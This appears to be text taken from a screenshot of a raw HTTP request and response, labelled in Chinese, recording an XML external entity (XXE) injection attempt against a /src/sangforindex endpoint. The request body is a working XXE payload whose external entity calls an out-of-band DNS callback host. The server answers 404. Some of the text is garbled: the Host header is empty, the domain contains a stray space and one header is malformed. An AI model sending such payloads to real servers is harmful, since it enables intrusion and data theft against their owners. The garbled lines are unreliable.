 原始 HTTP 请求
1 POST /src/sangforindex HTTP/1.1
2 Host ? :
3 Content-Type: text/xml
4
5 <?xml version="1.0" encoding="utf-8" ?>
6 <!DOCTYPE root [
7 <!ENTITY rootas SYSTEM "http://123.ktmrm w.dnstunnel.run">
8 ]>
9 <xxx>
10 &rootas;
11 </xxx>
原始 HTTP 响应
1 HTTP/1.1 404 Not Found
2 Date: Sun, 20 Aug 2023 03:59:23 GMT
3 Server: YYY
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length auto : 214
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>404 Not Found</title>
11 </head><body>
12 <h1>Not Found</h1>
13 <p>The requested URL /src/sangforindex was not found on this server.</p>
14 </body></html>
15